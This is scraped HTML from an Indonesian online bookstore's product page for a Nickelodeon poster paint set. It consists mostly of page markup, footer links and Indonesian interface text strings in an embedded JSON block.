fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">DELUXE POSTER PAINT AND COLOUR : NICKELODEON</div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu 